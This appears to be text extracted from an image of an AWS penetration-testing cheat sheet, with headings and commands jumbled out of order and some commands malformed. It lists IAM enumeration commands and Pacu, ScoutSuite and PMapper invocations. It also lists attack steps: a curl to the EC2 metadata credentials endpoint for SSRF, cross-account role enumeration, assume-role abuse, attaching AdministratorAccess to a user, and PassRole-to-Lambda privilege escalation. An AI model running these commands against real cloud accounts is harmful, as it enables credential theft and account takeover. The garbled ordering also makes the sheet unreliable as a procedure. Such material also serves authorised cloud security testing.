 aws iam list-users
aws iam list-groups-for-user --user-name <username>
aws iam list-user-policies --user-name <username>
aws iam list-attached-user-policies --user-name <username>
aws iam list-signin-certificates --user-name <username>
User Enumeration
aws iam list-signing-certificates --user-name
aws iam get-ssh-public-key --user-name <username> --encoding <PEM> --ssh-public-
key-id <...>
aws iam list-mfa-devices
aws iam list-virtual-mfa-devices
aws iam get-login-profile --user-name <username>
aws iam list-groups
aws iam list-group-policies --group-name <group name>
aws iam get-policy --policy-arn <arn:aws:iam::aws:policy/Administrator Access>
aws iam list-attached-group-policies --group-name <group name>
Group Enumeration
aws iam get-policy-version --policy-arn <arn:aws:iam::aws:policy/Administrator
Access> --version-id <v1>
aws iam list-attached-group-policies --group-name <ad-production>
aws iam list-policies
Enumeration
aws iam list-roles
aws iam get-role --role-name <rolename>
Roles Enumeration
aws iam list-role-policies --role-name <rolename>
aws iam list-role-attached-policies --role-name <rolename>
run iam__enum_users_roles_policies_groups
data
run iam__bruteforce_permission
Pacu Tool
run s3__download_bucket
run dynomodb__enum
run ec2__enum
ScoutSuite tool
python3 scout.py aws
python3 -m pmapper graph --create
python3 -m pmapper graph --list
Pmapper tool
python3 -m pmapper query "preset privesc"
python3 -m pmapper analysis --output-type text
enumerate-iam
python3 --access-key asdfasdf -secret-key asdfasdf --region
<#in pacu> run iam__enum_roles --role-name <controlled by Attacker> --account-id
<attackerid> --word-list </somefile.txt>
Cross Account User/Role Enumeration
<#in pacu> run iam__enum_users --role-name <controlled by Attacker> --account-id
<attackerid> --word-list </somefile.txt>
Get tokens of that EC2 instance
curl http://169.254.169.254/latest/meta-data/iam/security-credentials
If you find SSRF attack on application
Attacks on EC2
AWS Penetration Test
Misconfigured Trust Policy
aws sts assume-role --role-arn <arn:aws:iam::..............:role/.........> --
role-session-name <your input>
aws sts get-caller-identity
aws iam list-attached-role-policies --role-name <you have put in first commad>
aws s3 ls
Privilege Escalation
Overly Permissive Permission
aws iam get-policy --policy-arn <customer managed policy>
aws iam get-policy-version --policy-arn <customer managed> --version-id <versions
of it>
Look here if there is that kind of a privileges https://turme.gitbook.io/blog/aws-penetration-test/privilege-
escalation
aws iam list-policies | grep 'AdministratorAccess'
aws iam attach-user-policy --user-name <give username> --policy-arn <policy with
Administrative access>
Passing Role To Services
Check if you have a passRole ability and also create lambda function
if you have both create lambda funciton and pass role administrator to that